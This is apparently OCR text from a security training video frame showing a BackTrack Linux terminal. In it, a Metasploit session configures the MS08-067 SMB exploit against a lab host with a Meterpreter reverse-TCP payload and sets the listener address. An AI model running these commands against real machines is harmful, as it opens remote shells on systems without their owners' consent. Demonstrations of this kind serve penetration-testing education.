 VirtualBox VM Machine View Devices Help (Charged) Thu Dec 8 8:29 PM Vivek Ramachandran
Backtrack 5 R1 SMFE Video [Running]
Applications Places System Thu Dec 8, 8:59 AM
root@bt: ~
File Edit View Terminal Help
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.150 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.10
root@bt: ~